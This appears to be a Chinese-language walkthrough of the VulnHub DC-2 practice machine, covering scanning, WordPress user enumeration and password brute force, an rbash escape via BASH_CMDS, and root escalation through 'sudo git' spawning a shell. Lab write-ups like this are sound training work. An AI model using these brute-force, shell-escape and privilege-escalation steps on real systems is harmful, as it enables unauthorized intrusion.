Vulnhub-DC-2靶场渗透练习

Vulbhub-DC2

靶场地址:DC: 2 ~ VulnHub



根据提示 需要把靶机的IP和 域名绑定 修改hosts文件

Vi /etc/hosts

靶机ip dc-2



第一步:信息收集

nmap –sS 192.168.231.0/24

nmap -A -p- 192.168.231.140



扫描目录目前掌握 dirb,nikto,dirmap,dirsearch

dirb http://192.168.231.140

nikto -h http://192.168.231.140

python3 dirmap.py -i http://192.168.231.140 -lcf

python3 dirsearch.py -e php,txt,zip -u http://192.168.231.140

这几种方法各有千秋

扫描出来了该网站的首页,接着可以使用nikto去扫敏感文件,就扫描出来了wp-login.php

后台登陆的地址,根据提示一,我们可以采用cewl进行枚举

:漏洞发现

git clone https://github.com/wpscanteam/wpscan.git 需要在kali自己安装.



wpscan --url http://dc-2 –e u(直接通过扫描工具wpscan来对wordpress站进行账户枚举)

扫描出来三个用户 damin,tom,jerry

有用户名了接下来就枚举密码,枚举密码字典根据相应的网站字段生成字典

cewl http://dc-2 >1.txt

wpscn --url http://dc-2 --passwords 1.txt 进行密码枚举

Username: jerry, Password: adipiscing

Username: tom, Password: parturient

登陆到jerry后台发现flag2.txt 提示说如果这个方法行不通就换一种方法.

前边扫描结果还存在一个7744端口ssh服务是开着的

账号密码我们都已经知道直接登陆,登陆tom的账号后发现tom的家目录存在flag3.txt

cat ./flag3.txt 发现打不开,提示信息说cat命令被限制,rshell

compgen –c 来查看那些命令是没有被限制的,

被限制了尝试通过其他的命令来打开flag3.txt文件,结果发现vi命令是没有被限制的

第三步:漏洞利用

打开以后提示说,tom一直追不上jerry,可以尝试su命令尝试追上他

Su命令也是被限制的,绕过rbash

查看可以使用的命令sudo -l 结果sudo也受限制了

echo $PATH

使用echo来绕过rbash

BASH_CMDS[a]=/bin/sh;a

export PATH=$PATH:/bin/

export PATH=$PATH:/usr/bin

切换到jerry下得到flag4.txt

第四步:提权获取final-flag.txt

通过sudo –l命令来看当前用户可以使用哪些命令

发现可以使用git命令,使用git命令进行提权

sudo git help status

!/bin/bash

提权成功 我们得到了root权限,在root的home目录下发现了final-flag.txt

cat final-flag.txt